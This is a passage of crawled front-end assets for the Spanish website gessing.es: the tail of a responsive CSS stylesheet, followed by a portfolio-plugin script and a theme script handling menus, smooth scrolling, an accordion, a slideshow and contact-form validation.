    }

    .img-resp10{



        display: block;

    }
    section.cabecera-home .contenedor h1{

        font-size: 40px;
    }



    section.final-politicali .img-der{



        display: none;

    }



    section.final-politicali .texto-izq{



                padding-right: 0px;

    }



    section.final-politicali h2:after{



        margin-right: auto;

        margin-left: auto;

    }

    section.final-politicali p{



        margin-left: auto;

        margin-right: auto;

        width: 100%;

    }



    section.final-politicali a.btn{



        margin-left: auto;

        margin-right: auto;

    }





}





@media (max-width: 1120px){



    section.bannerfinal-politicali{



        background-position: 40%;

    }

}



@media (max-width: 960px){



    .img-resp11{



        display: block;

    }





    section.bannerfinal-politicali article.cuerpo{



        padding-right: 0px;

        padding-left: 0px;

    }



    section.bannerfinal-politicali{



        background: #fff;



    }

    section.bannerfinal-politicali .contenedor{



        padding-left: 15px;

        padding-right: 15px;

        width: 100%;

        margin-right: auto;

        margin-left: auto;

        float: none;

    }

    section.bannerfinal-politicali .ssbp-wrap{



         padding-left: 15px;

    }



    section.bannerfinal-politicali h2{



        text-align: center;

    }

    section.bannerfinal-politicali h2:after{



        margin-left: auto;

        margin-right: auto;

    }



    section.bannerfinal-politicali a.btn{



        margin-right: auto;

        margin-left: auto;

        margin-bottom: 3em;

    }

}





/*//////////POLITICAAM//////////////*/





@media (max-width: 768px){



    .img-resp12{



        display: block;

    }

    section.intro-ambientali .img-der{



        display: none;



    }



    section.intro-ambientali h2{



        margin-top: 2em;

        text-align: center;

    }



    section.intro-ambientali h2:after{



        margin-left: auto;

        margin-right: auto;

    }



    section.intro-ambientali .texto-izq{



        padding-right: 0px;

    }



    section.intro-ambientali p{



        width: 100%;

    }



    section.intro-ambientali a.btn{



        margin-left: auto;

        margin-right: auto;

    }





}



@media (max-width: 1260px){



    section.banner-ambientali p{



        width: 100%;

    }

}



@media (max-width: 1000px){





    .img-resp13{



        display: block;

    }



    section.banner-ambientali {



        background: #fff;

    }



        section.banner-ambientali .contenedor {



            width: 100%;

            float: none;

        }



        section.banner-ambientali .contenedor a.btn{



            margin-right: auto;

            margin-left: auto;

        }



        section.banner-ambientali h2{



            text-align: center;

        }



        section.banner-ambientali h2:after{



            margin-left: auto;

            margin-right: auto;

        }



}





@media (max-width: 768px ){





    section.final-ambientali p{

        /*width: 100%;*/

    }



    section.final-ambientali .texto-izq{



        padding-right: 0px;

        width: 100%;

        float: none;

        margin-bottom: 0;

    }



    section.final-ambientali .texto-dere{



        padding-right: 0px;

        width: 100%;

        float: none;

        margin-top: 0;

        margin-bottom: 6em;



    }



    section.final-ambientali h2{



        text-align: center;



    }



    section.final-ambientali h2:after{



        margin-left: auto;

        margin-right: auto;

    }





}







@media (max-width: 1030px){





    section.medio-contacto ul{



        display: unset;

    }



    section.medio-contacto ul li.caja-uno{



        width: 48%;

    float: left;



    }



    section.medio-contacto ul li.caja-dos{

        width: 48%;



    float: right;

    margin-right: 0px;

}

    section.medio-contacto ul li.caja-tres{

        width: 48%;



    float: right;

    margin-right: 0px;

    margin-top: 1em;





}

    section.medio-contacto ul li.caja-cuatro{

    width: 48%;

    /* margin-right: 0px; */

    float: left;

    margin-top: 1em;

}







}



@media (max-width: 768px){



    section.intro-contacto .mapa-der{



        float: none;

        margin-right: auto;

        margin-left: auto;

        width: 100%;

        margin-top: 3em;

    }



    section.intro-contacto .oficinas{



        margin-left: auto;

        float: none;

        margin-right: auto;

        width: 100%;

    }



    section.medio-contacto{



        margin-top: 0px;

    }



}



@media (max-width: 530px){





    section.medio-contacto ul li.caja-uno{



        width: 100%;

    }



    section.medio-contacto ul li.caja-dos{



        width: 100%;

        margin-top: 1em;

    }



    section.medio-contacto ul li.caja-tres{



        width: 100%;

    }



    section.medio-contacto ul li.caja-cuatro{



        width: 100%;

    }





}



@media (max-width: 768px){





    section.formulario-contacto .form-der .col{



        float: left;

    width: 50%;

    padding-right: 15px;

    margin-right: 0px;



    }



    section.formulario-contacto .form-der .col1{



        float: left;

    width: 50%;

    /* padding-right: 15px; */

    margin-right: 0px;



    }



    section.formulario-contacto .form-der .col.ultima{



        float: left;

    width: 100%;

    margin-right: auto;

    margin-left: auto;

    padding-right: 0px;

    }

    section.formulario-contacto .form-der .col .boton input.btnform{



        width: 100%;

    }

}


@media (max-width: 702px){



    section.pie-gessing .pie1{

        display: block;

        float: left;

        width: 50%;

    }

    section.pie-gessing .pie2{

        display: block;

        float: right;

        width: 50%;
        margin-top: 30px;

    }



            section.pie-gessing .pie1 ul.resplist {

            margin-top: 30px;

            text-align: center;

            display: block;

    }

        section.pie-gessing .pie1 ul.resplist li {

        display: block;

        text-align: center;

        font-size: 18px;

        line-height: 23px;

        font-weight: 600;

        color: #fff;

    }

     section.pie-gessing .pie2 ul.resplist {

            margin-top: 0px;

            text-align: center;

            display: block;

    }

        section.pie-gessing .pie2 ul.resplist li {

        display: block;

        text-align: center;

        font-size: 18px;

        line-height: 23px;

        font-weight: 600;

        color: #fff;

    }



        section.pie-gessing ul{

            display: none;

        }



        section.pie-gessing ul.contacto{



            display: block;

            margin-top: 10em;

        }
    }
}



@media (max-width: 425px){
    section.pie-gessing .pie2{
        margin-top: 0;
    }
    section.formulario-contacto .form-der .col{

        width: 100%;

        padding-right: 0px;

        margin-right: 0px;
    }



    section.formulario-contacto .form-der .col1{

    width: 100%;

    padding-right: 0px;

    margin-right: 0px;
    }



    section.formulario-interiores .form-der .col.ultima{

    float: left;

    width: 100%;

    margin-right: auto;

    margin-left: auto;

    padding-right: 0px;

    }
}




@media (max-width: 580px){



    section.pie-gessing ul.contacto{



        width: 80%;

        margin-left: auto;

        margin-right: auto;

    }

}
@media (max-width: 425px){
    section.pie-gessing .pie2{
        width: 100%;
        margin-bottom: 2em;
        margin-top: 0;
    }
    section.pie-gessing ul.contacto li a span {
       display: none;
    }
    section.pie-gessing .pie1{
        width: 100%;
    }
}
@media (max-width: 482px){
    div#legales ul li.separador{
        display: none;
    }
    div#legales ul li{
        display: block;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://gessing.es/wp-content/plugins/jds-portfolio/js/wp-jds-public.js
body_size: 135
content:
jQuery(document).ready(function($) {
	
	// initialize prettyphoto
	$("a[rel^='prettyPhoto']").prettyPhoto({
											theme:'dark_rounded'
											});

	// mixit initialize
	jQuery('#wp_jds_portfolio_container').mixItUp({
		animation: {
			duration: 400,
			effects: 'fade translateZ(-360px) stagger(34ms)',
			easing: 'ease'
		}	
	});
	
});

--- FILE ---
content_type: application/javascript
request_url: https://gessing.es/wp-content/themes/advtheme/js/myjs.js?ver=1
body_size: 943
content:

var aux = 0;

$("nav#site-navigation .menu-menu-1-container ul li").hover(function(){
    $(this).addClass("activo");
    }, function(){
    $(this).removeClass("activo");
});

$(".efecto-hover").hover(function(){
    $(this).addClass("activo");
    }, function(){
    $(this).removeClass("activo");
});

$(document).ready(function() {
  $('.flecha-bajar a[href^="#"]').click(function() {
    var destino = $(this.hash); 
    if (destino.length == 0) {
      destino = $('a[name="' + this.hash.substr(1) + '"]');
    }
    if (destino.length == 0) {
      destino = $('html');
    }
    $('html, body').animate({ scrollTop: destino.offset().top }, 1000);
    return false;
  });
  $('a[href^="#anclaform"]').click(function() {
    var destino = $(this.hash); 
    if (destino.length == 0) {
      destino = $('a[name="' + this.hash.substr(1) + '"]');
    }
    if (destino.length == 0) {
      destino = $('html');
    }
    $('html, body').animate({ scrollTop: destino.offset().top }, 1000);
    return false;
  });
});

$(function() {
    jQuery('#url').val(document.URL);
    //myFunction();
    //$( "body" ).css( "display", "block");
});

//window.onscroll = function() {myFunction()};
function myFunction() {
  if (aux == 0) {
    if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
        document.getElementById("masthead").className = "fixed";
    } else {
        document.getElementById("masthead").className = "";
    }
  }
}

function abrirmenu() {
  document.getElementById("mySidenav").className = "sidenav mostrar";
}

function cerrarmenu() {
  document.getElementById("mySidenav").className = "sidenav";
}

var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight){
      panel.style.maxHeight = null;
    } else {
      panel.style.maxHeight = panel.scrollHeight + "px";
    } 
  });
}

function validar_contacto(form){
    var mensaje = "";
    var swi = 0;
    if(form.nombre.value.length === 0){
        swi = 1; mensaje+="Introduce por favor tu nombre\n";
    }
    if (form.email.value.indexOf('@', 0) === -1 || form.email.value.indexOf('.', 0) === -1) {
            swi = 1; mensaje += "Introduce por favor un email válido\n";
        }
    if (form.telefono.value.length === 0) {
            swi = 1;
            mensaje += "Introduce por favor tu teléfono\n";
        }
    if (!form.politica.checked) {
        swi = 1; mensaje += "Debes aceptar la Política de privacidad\n";
    }
    if(swi===1) alert(mensaje); 
    else {
        alert("Formulario enviado con éxito");
        form.submit();
    } 
}

var slideIndex = 1;
showSlides(slideIndex);


function plusSlides(n) {
  showSlides(slideIndex += n);
}

function currentSlide(n) {
  showSlides(slideIndex = n);
}

function showSlides(n) {
  var i;
  var slides = document.getElementsByClassName("mySlides");
  var dots = document.getElementsByClassName("dot");
  if (n > slides.length) {slideIndex = 1}    
  if (n < 1) {slideIndex = slides.length}
  for (i = 0; i < slides.length; i++) {
      slides[i].style.display = "none";  
  }
  for (i = 0; i < dots.length; i++) {
      dots[i].className = dots[i].className.replace(" active", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active";
}